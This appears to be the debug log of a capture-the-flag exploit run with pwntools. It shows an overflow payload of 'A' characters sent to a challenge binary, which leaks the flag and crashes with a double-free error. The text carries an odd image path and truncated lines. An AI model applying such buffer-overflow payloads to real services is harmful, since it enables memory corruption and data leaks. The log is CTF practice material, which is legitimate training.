 [DEBUG] Received 0x4e bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAA|AAAA|AAAA|AAAA|
00000010 41 41 41 41 41 41 41 41 91 20 69 73 20 6e 6f 74 |AAAA|AAAA|· is| not|
00000020 20 74 68 65 20 66 6c 61 67 2e 0a 4c 61 73 74 20 | the| fla|g.·L|ast |
00000030 63 68 61 6e 63 65 20 74 6f 20 67 75 65 73 73 20 |chan|ce t|o gu|ess |
00000040 6d 79 20 66 6c 61 67 0a 73 69 7a 65 3a 20 |my f|lag·|size|: |
0000004e
[DEBUG] Sent 0x4 bytes:
b'128\n'
[DEBUG] Received 0x6 bytes:
b'data: '
[DEBUG] Sent 0x81 bytes:
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n'
[*] Switching to interactive mode
[DEBUG] Received 0xb2 bytes:
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAflag{wh0_kn3w_y0u_c0uld_unm4p_th3_libc}AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA is n
b'double free or corruption (out)\n'
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAflag{wh0_kn3w_y0u_c0uld_unm4p_th3_libc}AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA is not the
double free or corruption (out)
[*] Got EOF while reading in interactive
$
[0] 0:python3*